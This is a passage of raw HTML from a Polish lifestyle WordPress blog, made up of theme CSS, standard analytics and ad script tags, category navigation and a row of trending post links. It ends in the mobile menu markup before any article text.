#loginform input,.header-bottom .herald-login p,.header-bottom a.btn-logout,.header-bottom .herald-login .herald-registration-link:hover,.header-bottom .herald-login .herald-lost-password-link:hover,.herald-responsive-header .herald-login #loginform label,.herald-responsive-header .herald-login #loginform input,.herald-responsive-header .herald-login p,.herald-responsive-header a.btn-logout,.herald-responsive-header .herald-login .herald-registration-link:hover,.herald-responsive-header .herald-login .herald-lost-password-link:hover {color: #424242;}.header-bottom .herald-login .herald-registration-link:after,.herald-responsive-header .herald-login .herald-registration-link:after {background: rgba(66,66,66,0.15);}.header-bottom .herald-login a,.herald-responsive-header .herald-login a {color: #424242;}.header-bottom .herald-login a:hover,.header-bottom .herald-login .herald-registration-link,.header-bottom .herald-login .herald-lost-password-link,.herald-responsive-header .herald-login a:hover,.herald-responsive-header .herald-login .herald-registration-link,.herald-responsive-header .herald-login .herald-lost-password-link {color: #ee4a79;}.header-bottom .herald-login #loginform input[type=submit],.herald-responsive-header .herald-login #loginform input[type=submit],.header-bottom .herald-in-popup .btn-logout,.herald-responsive-header .herald-in-popup .btn-logout {background-color: #ee4a79;color: #ffffff;}.header-bottom a.btn-logout:hover,.herald-responsive-header a.btn-logout:hover {color: #ffffff;}.herald-header-sticky{background: #ee4a79;color: #ffffff;}.herald-header-sticky a{color: #ffffff;}.herald-header-sticky .herald-menu li:hover > a{color: #444444;background-color: #ffffff;}.herald-header-sticky .sub-menu{background-color: #ffffff;}.herald-header-sticky .sub-menu a{color: #444444;}.herald-header-sticky .sub-menu > li:hover > a{color: #ee4a79;}.herald-header-sticky .herald-in-popup,.herald-header-sticky .herald-search-input {background-color: #ffffff;}.herald-header-sticky .herald-menu-popup a{color: #444444;}.herald-header-sticky .herald-menu-popup > span,.herald-header-sticky .herald-search-active > span{color: #ffffff;}.herald-header-sticky .herald-menu-popup:hover > span,.herald-header-sticky .herald-search-active > span{background-color: #ffffff;color: #444444;}.herald-header-sticky .herald-search-input,.herald-header-sticky .herald-search-submit{color: #444444;}.herald-header-sticky .herald-menu li:hover > a,.herald-header-sticky .herald-menu-popup-search:hover > span,.herald-header-sticky .herald-cart-icon:hover a {color: #444444;background-color: #ffffff;}.herald-header-sticky .herald-login #loginform label,.herald-header-sticky .herald-login #loginform input,.herald-header-sticky .herald-login p,.herald-header-sticky a.btn-logout,.herald-header-sticky .herald-login .herald-registration-link:hover,.herald-header-sticky .herald-login .herald-lost-password-link:hover {color: #444444;}.herald-header-sticky .herald-login .herald-registration-link:after {background: rgba(68,68,68,0.15);}.herald-header-sticky .herald-login a {color: #444444;}.herald-header-sticky .herald-login a:hover,.herald-header-sticky .herald-login .herald-registration-link,.herald-header-sticky .herald-login .herald-lost-password-link {color: #ee4a79;}.herald-header-sticky .herald-login #loginform input[type=submit],.herald-header-sticky .herald-in-popup .btn-logout {background-color: #ee4a79;color: #ffffff;}.herald-header-sticky a.btn-logout:hover{color: #ffffff;}.header-trending{background: #eeeeee;color: #666666;}.header-trending a{color: #666666;}.header-trending a:hover{color: #111111;}.header-bottom{ border-top: 1px solid rgba(255,255,255,0.15);}.herald-site-content { margin-top: 1px; }body {background-color:#eeeeee;color: #444444;font-family: 'Open Sans';font-weight: 400;}.herald-site-content{background-color:#ffffff; box-shadow: 0 0 0 1px rgba(68,68,68,0.1);}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6, .h7,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-family: 'Lato';font-weight: 700;}.header-middle .herald-menu,.header-bottom .herald-menu,.herald-header-sticky .herald-menu,.herald-mobile-nav{font-family: 'Open Sans';font-weight: 600;}.herald-menu li.herald-mega-menu .herald-ovrld .meta-category a{font-family: 'Open Sans';font-weight: 400;}.herald-entry-content blockquote p{color: #0288d1;}pre {background: rgba(68,68,68,0.06);border: 1px solid rgba(68,68,68,0.2);}thead {background: rgba(68,68,68,0.06);}a,.entry-title a:hover,.herald-menu .sub-menu li .meta-category a{color: #0288d1;}.entry-meta-wrapper .entry-meta span:before,.entry-meta-wrapper .entry-meta a:before,.entry-meta-wrapper .entry-meta .meta-item:before,.entry-meta-wrapper .entry-meta div,li.herald-mega-menu .sub-menu .entry-title a,.entry-meta-wrapper .herald-author-twitter{color: #444444;}.herald-mod-title h1,.herald-mod-title h2,.herald-mod-title h4{color: #ffffff;}.herald-mod-head:after,.herald-mod-title .herald-color,.widget-title:after,.widget-title span{color: #ffffff;background-color: #333333;}.herald-mod-title .herald-color a{color: #ffffff;}.herald-ovrld .meta-category a,.herald-fa-wrapper .meta-category a{background-color: #0288d1;}.meta-tags a,.widget_tag_cloud a,.herald-share-meta:after{background: rgba(51,51,51,0.1);}h1, h2, h3, h4, h5, h6,.entry-title a {color: #333333;}.herald-pagination .page-numbers,.herald-mod-subnav a,.herald-mod-actions a,.herald-slider-controls div,.meta-tags a,.widget.widget_tag_cloud a,.herald-sidebar .mks_autor_link_wrap a,.herald-sidebar .meks-instagram-follow-link a,.mks_themeforest_widget .mks_read_more a,.herald-read-more{color: #444444;}.widget.widget_tag_cloud a:hover,.entry-content .meta-tags a:hover{background-color: #0288d1;color: #FFF;}.herald-pagination .prev.page-numbers,.herald-pagination .next.page-numbers,.herald-pagination .prev.page-numbers:hover,.herald-pagination .next.page-numbers:hover,.herald-pagination .page-numbers.current,.herald-pagination .page-numbers.current:hover,.herald-next a,.herald-pagination .herald-next a:hover,.herald-prev a,.herald-pagination .herald-prev a:hover,.herald-load-more a,.herald-load-more a:hover,.entry-content .herald-search-submit,.herald-mod-desc .herald-search-submit,.wpcf7-submit{background-color:#0288d1;color: #FFF;}.herald-pagination .page-numbers:hover{background-color: rgba(68,68,68,0.1);}.widget a,.recentcomments a,.widget a:hover,.herald-sticky-next a:hover,.herald-sticky-prev a:hover,.herald-mod-subnav a:hover,.herald-mod-actions a:hover,.herald-slider-controls div:hover,.meta-tags a:hover,.widget_tag_cloud a:hover,.mks_autor_link_wrap a:hover,.meks-instagram-follow-link a:hover,.mks_themeforest_widget .mks_read_more a:hover,.herald-read-more:hover,.widget .entry-title a:hover,li.herald-mega-menu .sub-menu .entry-title a:hover,.entry-meta-wrapper .meta-item:hover a,.entry-meta-wrapper .meta-item:hover a:before,.entry-meta-wrapper .herald-share:hover > span,.entry-meta-wrapper .herald-author-name:hover,.entry-meta-wrapper .herald-author-twitter:hover,.entry-meta-wrapper .herald-author-twitter:hover:before{color:#0288d1;}.widget ul li a,.widget .entry-title a,.herald-author-name,.entry-meta-wrapper .meta-item,.entry-meta-wrapper .meta-item span,.entry-meta-wrapper .meta-item a,.herald-mod-actions a{color: #444444;}.widget li:before{background: rgba(68,68,68,0.3);}.widget_categories .count{background: #0288d1;color: #FFF;}input[type="submit"],.spinner > div{background-color: #0288d1;}.herald-mod-actions a:hover,.comment-body .edit-link a,.herald-breadcrumbs a:hover{color:#0288d1;}.herald-header-wraper .herald-soc-nav a:hover,.meta-tags span,li.herald-mega-menu .herald-ovrld .entry-title a,li.herald-mega-menu .herald-ovrld .entry-title a:hover,.herald-ovrld .entry-meta .herald-reviews i:before{color: #FFF;}.entry-meta .meta-item, .entry-meta span, .entry-meta a,.meta-category span,.post-date,.recentcomments,.rss-date,.comment-metadata a,.entry-meta a:hover,.herald-menu li.herald-mega-menu .col-lg-3 a:after,.herald-breadcrumbs,.herald-breadcrumbs a,.entry-meta .herald-reviews i:before{color: #999999;}.herald-lay-a .herald-lay-over{background: #ffffff;}.herald-pagination a:hover,input[type="submit"]:hover,.entry-content .herald-search-submit:hover,.wpcf7-submit:hover,.herald-fa-wrapper .meta-category a:hover,.herald-ovrld .meta-category a:hover,.herald-mod-desc .herald-search-submit:hover,.herald-single-sticky .herald-share li a:hover{cursor: pointer;text-decoration: none;background-image: -moz-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -webkit-gradient(linear,left top,right top,color-stop(0%,rgba(0,0,0,0.1)),color-stop(100%,rgba(0,0,0,0.1)));background-image: -webkit-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -o-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -ms-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: linear-gradient(to right,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);}.herald-sticky-next a,.herald-sticky-prev a{color: #444444;}.herald-sticky-prev a:before,.herald-sticky-next a:before,.herald-comment-action,.meta-tags span,.herald-entry-content .herald-link-pages a{background: #444444;}.herald-sticky-prev a:hover:before,.herald-sticky-next a:hover:before,.herald-comment-action:hover,div.mejs-controls .mejs-time-rail .mejs-time-current,.herald-entry-content .herald-link-pages a:hover{background: #0288d1;} .herald-site-footer{background: #222222;color: #dddddd;}.herald-site-footer .widget-title span{color: #dddddd;background: transparent;}.herald-site-footer .widget-title:before{background:#dddddd;}.herald-site-footer .widget-title:after,.herald-site-footer .widget_tag_cloud a{background: rgba(221,221,221,0.1);}.herald-site-footer .widget li:before{background: rgba(221,221,221,0.3);}.herald-site-footer a,.herald-site-footer .widget a:hover,.herald-site-footer .widget .meta-category a,.herald-site-footer .herald-slider-controls .owl-prev:hover,.herald-site-footer .herald-slider-controls .owl-next:hover,.herald-site-footer .herald-slider-controls .herald-mod-actions:hover{color: #0288d1;}.herald-site-footer .widget a,.herald-site-footer .mks_author_widget h3{color: #dddddd;}.herald-site-footer .entry-meta .meta-item, .herald-site-footer .entry-meta span, .herald-site-footer .entry-meta a, .herald-site-footer .meta-category span, .herald-site-footer .post-date, .herald-site-footer .recentcomments, .herald-site-footer .rss-date, .herald-site-footer .comment-metadata a{color: #aaaaaa;}.herald-site-footer .mks_author_widget .mks_autor_link_wrap a, .herald-site-footer.mks_read_more a, .herald-site-footer .herald-read-more,.herald-site-footer .herald-slider-controls .owl-prev, .herald-site-footer .herald-slider-controls .owl-next, .herald-site-footer .herald-mod-wrap .herald-mod-actions a{border-color: rgba(221,221,221,0.2);}.herald-site-footer .mks_author_widget .mks_autor_link_wrap a:hover, .herald-site-footer.mks_read_more a:hover, .herald-site-footer .herald-read-more:hover,.herald-site-footer .herald-slider-controls .owl-prev:hover, .herald-site-footer .herald-slider-controls .owl-next:hover, .herald-site-footer .herald-mod-wrap .herald-mod-actions a:hover{border-color: rgba(2,136,209,0.5);}.herald-site-footer .widget_search .herald-search-input{color: #222222;}.herald-site-footer .widget_tag_cloud a:hover{background:#0288d1;color:#FFF;}.footer-bottom a{color:#dddddd;}.footer-bottom a:hover,.footer-bottom .herald-copyright a{color:#0288d1;}.footer-bottom .herald-menu li:hover > a{color: #0288d1;}.footer-bottom .sub-menu{background-color: rgba(0,0,0,0.5);} .herald-pagination{border-top: 1px solid rgba(51,51,51,0.1);}.entry-content a:hover,.comment-respond a:hover,.comment-reply-link:hover{border-bottom: 2px solid #0288d1;}.footer-bottom .herald-copyright a:hover{border-bottom: 2px solid #0288d1;}.herald-slider-controls .owl-prev,.herald-slider-controls .owl-next,.herald-mod-wrap .herald-mod-actions a{border: 1px solid rgba(68,68,68,0.2);}.herald-slider-controls .owl-prev:hover,.herald-slider-controls .owl-next:hover,.herald-mod-wrap .herald-mod-actions a:hover,.herald-author .herald-socials-actions .herald-mod-actions a:hover {border-color: rgba(2,136,209,0.5);}.herald-pagination,.herald-link-pages,#wp-calendar thead th,#wp-calendar tbody td,#wp-calendar tbody td:last-child{border-color: rgba(68,68,68,0.1);}.herald-lay-h:after,.herald-site-content .herald-related .herald-lay-h:after,.herald-lay-e:after,.herald-site-content .herald-related .herald-lay-e:after,.herald-lay-j:after,.herald-site-content .herald-related .herald-lay-j:after,.herald-lay-l:after,.herald-site-content .herald-related .herald-lay-l:after {background-color: rgba(68,68,68,0.1);}.wp-block-button__link{background: #0288d1;}input[type="text"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], select, textarea,.herald-single-sticky,td,th,table,.mks_author_widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.mks_read_more a,.herald-read-more{border-color: rgba(68,68,68,0.2);}.entry-content .herald-search-input,.herald-fake-button,input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="date"]:focus, input[type="password"]:focus, textarea:focus{border-color: rgba(68,68,68,0.3);}.mks_author_widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.mks_read_more a:hover,.herald-read-more:hover{border-color: rgba(2,136,209,0.5);}.comment-form,.herald-gray-area,.entry-content .herald-search-form,.herald-mod-desc .herald-search-form{background-color: rgba(68,68,68,0.06);border: 1px solid rgba(68,68,68,0.15);}.herald-boxed .herald-breadcrumbs{background-color: rgba(68,68,68,0.06);}.herald-breadcrumbs{border-color: rgba(68,68,68,0.15);}.single .herald-entry-content .herald-ad,.archive .herald-posts .herald-ad{border-top: 1px solid rgba(68,68,68,0.15);}.archive .herald-posts .herald-ad{border-bottom: 1px solid rgba(68,68,68,0.15);}li.comment .comment-body:after{background-color: rgba(68,68,68,0.06);}.herald-pf-invert .entry-title a:hover .herald-format-icon{background: #0288d1;}.herald-responsive-header,.herald-mobile-nav,.herald-responsive-header .herald-menu-popup-search .fa{color: #ffffff;background: #ee4a79;}.herald-responsive-header a{color: #ffffff;}.herald-mobile-nav li a{color: #ffffff;}.herald-mobile-nav li a,.herald-mobile-nav .herald-mega-menu.herald-mega-menu-classic>.sub-menu>li>a{border-bottom: 1px solid rgba(255,255,255,0.15);}.herald-mobile-nav{border-right: 1px solid rgba(255,255,255,0.15);}.herald-mobile-nav li a:hover{color: #fff;background-color: #424242;}.herald-menu-toggler{color: #ffffff;border-color: rgba(255,255,255,0.15);}.herald-goto-top{color: #ffffff;background-color: #333333;}.herald-goto-top:hover{background-color: #0288d1;}.herald-responsive-header .herald-menu-popup > span,.herald-responsive-header .herald-search-active > span{color: #ffffff;}.herald-responsive-header .herald-menu-popup-search .herald-in-popup{background: #ffffff;}.herald-responsive-header .herald-search-input,.herald-responsive-header .herald-menu-popup-search .herald-search-submit{color: #444444;}.site-title a{text-transform: none;}.site-description{text-transform: none;}.main-navigation{text-transform: uppercase;}.entry-title{text-transform: none;}.meta-category a{text-transform: uppercase;}.herald-mod-title{text-transform: none;}.herald-sidebar .widget-title{text-transform: none;}.herald-site-footer .widget-title{text-transform: none;}.fa-post-thumbnail:before, .herald-ovrld .herald-post-thumbnail span:before, .herald-ovrld .herald-post-thumbnail a:before { opacity: 0.5; }.herald-fa-item:hover .fa-post-thumbnail:before, .herald-ovrld:hover .herald-post-thumbnail a:before, .herald-ovrld:hover .herald-post-thumbnail span:before{ opacity: 0.8; }@media only screen and (min-width: 1249px) {.herald-site-header .header-top,.header-middle,.header-bottom,.herald-header-sticky,.header-trending{ display:block !important;}.herald-responsive-header,.herald-mobile-nav{display:none !important;}.herald-site-content {margin-top: 0 !important;}.herald-mega-menu .sub-menu {display: block;}.header-mobile-ad {display: none;}}
/*# sourceURL=herald-main-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://injit.pl/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://injit.pl/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-list-css' href='https://injit.pl/wp-includes/blocks/list/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://injit.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://injit.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" data-cfasync="false" type="text/javascript" src="https://injit.pl/wp-content/cache/min/1/wp-content/uploads/caos/5cf21810.js?ver=1764757924" id="caos-gtag-js"></script>
<script data-cfasync="false" type="text/javascript" id="caos-gtag-js-after">
/* <![CDATA[ */
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
    gtag('config', 'G-PK44QZ0WGD', {"cookie_domain":"injit.pl","cookie_flags":"samesite=none;secure","allow_google_signals":true});
	
//# sourceURL=caos-gtag-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://injit.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://injit.pl/wp-json/wp/v2/posts/3107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://injit.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://injit.pl/?p=3107' />
<link rel="icon" href="https://injit.pl/wp-content/uploads/2025/03/cropped-logo-test-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://injit.pl/wp-content/uploads/2025/03/cropped-logo-test-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://injit.pl/wp-content/uploads/2025/03/cropped-logo-test-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://injit.pl/wp-content/uploads/2025/03/cropped-logo-test-270x270.jpg" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2503497526205540"
     crossorigin="anonymous"></script>
<style type="text/css">.geodir-image-container ul.geodir-images li { width: 50%; } .herald-mobile-nav.open { z-index: 9999999!important; }</style><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-3107 single-format-standard wp-theme-herald unknown herald-boxed herald-v_2_1_4">



	<header data-rocket-location-hash="d8d1d0a624fca4d3c0c2b6725746ea03" id="header" class="herald-site-header">

											<div data-rocket-location-hash="11700ed800e42d7a2397bd63ce8f73af" class="header-top hidden-xs hidden-sm">
	<div data-rocket-location-hash="40f22408a88335a0945fffe944caafc3" class="container">
		<div data-rocket-location-hash="886052d89aa58b7a0d9180233ecfb60b" class="row">
			<div class="col-lg-12">
				
												<div class="hel-l">
																				</div>
				
												<div class="hel-r">
											<span class="herald-calendar"><i class="fa fa-calendar"></i>19 stycznia 2026</span>									</div>
				
								
			</div>
		</div>
	</div>
</div>							<div data-rocket-location-hash="2839fe33a1a7082a457bc9d18a0a07ce" class="header-middle herald-header-wraper hidden-xs hidden-sm">
	<div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
		<div data-rocket-location-hash="c9507259a35b9082114af49d0cab1070" class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding">
				<span class="site-title h1"><a href="https://injit.pl/" rel="home"><img class="herald-logo" src="https://injit.pl/wp-content/uploads/2018/11/LOGO.png" alt="injIT.pl" ></a></span>
	</div>
											</div>
					
										
															<div class="hel-r herald-go-hor">
																								</div>
								
					
				
				</div>
		</div>
		</div>
</div>							<div data-rocket-location-hash="e58059c951a808a460cd0b869fce9005" class="header-bottom herald-header-wraper hidden-sm hidden-xs">
	<div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-herald-main" class="menu"><li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1500"><a href="https://injit.pl/lifestyle/">Lifestyle</a><li id="menu-item-1503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503"><a href="https://injit.pl/moda/">Moda</a><li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://injit.pl/uroda/">Uroda</a><li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://injit.pl/kuchnia/">Kuchnia</a><li id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://injit.pl/zakupy/">Zakupy</a><li id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499"><a href="https://injit.pl/dom-i-ogrod/">Dom i ogród</a><li id="menu-item-1505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1505"><a href="https://injit.pl/moto/">Moto</a><li id="menu-item-1506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://injit.pl/zdrowie/">Zdrowie</a><li id="menu-item-1803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1803"><a href="https://injit.pl/biznes-i-finanse/">Biznes i finanse</a><li id="menu-item-3368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3368"><a href="https://injit.pl/polityka-prywatnosci/">Polityka prywatności</a><li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2411"><a href="https://injit.pl/kontakt/">Kontakt</a></ul>	</nav>													<div data-rocket-location-hash="6ceebf98b28283bca7d41407f5b92a55" class="herald-menu-popup-search">
<span class="fa fa-search"></span>
	<div class="herald-in-popup">
		<form class="herald-search-form" action="https://injit.pl/" method="get">
	<input name="s" class="herald-search-input" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="herald-search-submit"></button>
</form>	</div>
</div>											</div>
					
										
															<div class="hel-r">
																								</div>
										
					
				
				</div>
		</div>
		</div>
</div>							
<div data-rocket-location-hash="8c123ed48cbbe8646f528c60d4cf356a" class="header-trending hidden-xs hidden-sm ">
<div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
	<div class="row">
		<div class="col-lg-12 col-md-12 ">		
			<div class="row  " data-col="6">
																<div class="col-lg-2 col-md-2">
															<div class="herald-post-thumbnail">
									<a href="https://injit.pl/zegarki-destell-styl-funkcjonalnosc-i-elegancja-na-co-dzien/" title="Zegarki DESTELL – styl, funkcjonalność i elegancja na co dzień"><img width="150" height="150" src="https://injit.pl/wp-content/uploads/2026/01/1130080611_wp696503dfbaaf54.69711629-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Zegarki DESTELL" decoding="async" /></a>
								</div>
														<h4 class="h6"><a href="https://injit.pl/zegarki-destell-styl-funkcjonalnosc-i-elegancja-na-co-dzien/">Zegarki DESTELL – styl, funkcjonalność i elegancja na co dzień</a></h4>						</div>
											<div class="col-lg-2 col-md-2">
															<div class="herald-post-thumbnail">
									<a href="https://injit.pl/do-czego-zakladac-ponczochy-podpowiadamy/" title="Do czego zakładać pończochy? Podpowiadamy"><img width="150" height="150" src="https://injit.pl/wp-content/uploads/2026/01/1421346754_wp695fbca6a35248.81920312-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
														<h4 class="h6"><a href="https://injit.pl/do-czego-zakladac-ponczochy-podpowiadamy/">Do czego zakładać pończochy? Podpowiadamy</a></h4>						</div>
											<div class="col-lg-2 col-md-2">
															<div class="herald-post-thumbnail">
									<a href="https://injit.pl/zegarki-bowa-kobiecy-sposob-na-wyroznienie-sie-modnym-dodatkiem/" title="Zegarki BOWA – kobiecy sposób na wyróżnienie się modnym dodatkiem"><img width="150" height="150" src="https://injit.pl/wp-content/uploads/2026/01/1150973575_wp695f6703a10c58.04694717-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Zegarki BOWA" decoding="async" /></a>
								</div>
														<h4 class="h6"><a href="https://injit.pl/zegarki-bowa-kobiecy-sposob-na-wyroznienie-sie-modnym-dodatkiem/">Zegarki BOWA – kobiecy sposób na wyróżnienie się modnym dodatkiem</a></h4>						</div>
											<div class="col-lg-2 col-md-2">
															<div class="herald-post-thumbnail">
									<a href="https://injit.pl/kamizelki-damskie-uniwersalny-wygodny-i-stylowy-element-garderoby/" title="Kamizelki damskie &#8211; uniwersalny, wygodny i stylowy element garderoby"><img width="150" height="150" src="https://injit.pl/wp-content/uploads/2025/12/364157331_wp695281e2987608.93447137-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
														<h4 class="h6"><a href="https://injit.pl/kamizelki-damskie-uniwersalny-wygodny-i-stylowy-element-garderoby/">Kamizelki damskie &#8211; uniwersalny, wygodny i stylowy element garderoby</a></h4>						</div>
											<div class="col-lg-2 col-md-2">
															<div class="herald-post-thumbnail">
									<a href="https://injit.pl/roznice-miedzy-kaszlem-gardlowym-a-kaszlem-plucnym/" title="Różnice między kaszlem gardłowym a kaszlem płucnym"><img width="150" height="150" src="https://injit.pl/wp-content/uploads/2025/11/192503252_wp6909f2c7622909.73177659-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
														<h4 class="h6"><a href="https://injit.pl/roznice-miedzy-kaszlem-gardlowym-a-kaszlem-plucnym/">Różnice między kaszlem gardłowym a kaszlem płucnym</a></h4>						</div>
											<div class="col-lg-2 col-md-2">
															<div class="herald-post-thumbnail">
									<a href="https://injit.pl/skuteczne-sposoby-na-drobne-zmarszczki-czyli-jak-przywrocic-skorze-mlodosc-i-blask/" title="Skuteczne sposoby na drobne zmarszczki, czyli jak przywrócić skórze młodość i blask"><img width="150" height="150" src="https://injit.pl/wp-content/uploads/2025/10/2100765990_wp68df96c9c460e4.86273276-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
														<h4 class="h6"><a href="https://injit.pl/skuteczne-sposoby-na-drobne-zmarszczki-czyli-jak-przywrocic-skorze-mlodosc-i-blask/">Skuteczne sposoby na drobne zmarszczki, czyli jak przywrócić skórze młodość i blask</a></h4>						</div>
														
			</div>	
		</div>		
	</div>
</div>
</div>
					
	</header>

			<div data-rocket-location-hash="2fb0227d779387f04111301cc3d861cb" id="sticky-header" class="herald-header-sticky herald-header-wraper herald-slide hidden-xs hidden-sm">
	<div data-rocket-location-hash="1ded919732da144e02a015d2156ecef5" class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div data-rocket-location-hash="6a4c69af839fba372166ea5418e8ae3f" class="site-branding mini">
		<span class="site-title h1"><a href="https://injit.pl/" rel="home"><img class="herald-logo-mini" src="https://injit.pl/wp-content/uploads/2018/11/LOGO.png" alt="injIT.pl" ></a></span>
</div>											</div>
					
										
															<div class="hel-r herald-go-hor">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-herald-main-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1500"><a href="https://injit.pl/lifestyle/">Lifestyle</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503"><a href="https://injit.pl/moda/">Moda</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://injit.pl/uroda/">Uroda</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://injit.pl/kuchnia/">Kuchnia</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://injit.pl/zakupy/">Zakupy</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499"><a href="https://injit.pl/dom-i-ogrod/">Dom i ogród</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1505"><a href="https://injit.pl/moto/">Moto</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://injit.pl/zdrowie/">Zdrowie</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1803"><a href="https://injit.pl/biznes-i-finanse/">Biznes i finanse</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3368"><a href="https://injit.pl/polityka-prywatnosci/">Polityka prywatności</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2411"><a href="https://injit.pl/kontakt/">Kontakt</a></ul>	</nav>											</div>
										
					
				
				</div>
		</div>
		</div>
</div>	
	<div data-rocket-location-hash="67654eb3254cc538ebdd53bf9cd4fcc1" id="herald-responsive-header" class="herald-responsive-header herald-slide hidden-lg hidden-md">
	<div data-rocket-location-hash="86e7759ebf0c59d073be9e2ac56e107d" class="container">
		<div data-rocket-location-hash="97d74c9f5a1c58955b12622536159348" class="herald-nav-toggle"><i class="fa fa-bars"></i></div>
				<div class="site-branding mini">
		<span class="site-title h1"><a href="https://injit.pl/" rel="home"><img class="herald-logo-mini" src="https://injit.pl/wp-content/uploads/2018/11/LOGO.png" alt="injIT.pl" ></a></span>
</div>
												<div class="herald-menu-popup-search">
<span class="fa fa-search"></span>
	<div class="herald-in-popup">
		<form class="herald-search-form" action="https://injit.pl/" method="get">
	<input name="s" class="herald-search-input" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="herald-search-submit"></button>
</form>	</div>
</div>					
	</div>
</div>
<div data-rocket-location-hash="4cdbdc2cf235a59bbc4010d399a2ffe7" class="herald-mobile-nav herald-slide hidden-lg hidden-md">
